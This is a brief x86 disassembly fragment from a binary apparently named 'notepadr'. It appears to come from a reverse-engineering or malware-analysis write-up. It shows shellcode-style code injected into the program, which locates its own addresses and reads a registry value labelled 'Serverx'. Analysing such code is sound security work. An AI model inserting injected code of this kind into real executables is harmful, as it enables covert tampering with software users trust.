 01010763 C8 000000 ENTER 0,0
01010767 8B5D 08 MOV EBX,DWORD PTR SS:[EBP+8]
0101076A 81EC 00010000 SUB ESP,100
01010770 8BFC MOV EDI,ESP
01010772 E8 08000000 CALL notepadr.0101077F
0101077F 5E POP ESI
01010780 68 00010000 PUSH 100
01010785 E8 04000000 CALL notepadr.0101078E
0101078E 58 POP EAX
0101078F 54 PUSH ESP
01010790 57 PUSH EDI
01010791 6A 00 PUSH 0
01010793 6A 00 PUSH 0
01010795 56 PUSH ESI ; “Serverx”
01010796 53 PUSH EBX
01010797 FF10 CALL DWORD PTR DS:[EAX] ; RegQueryValueExA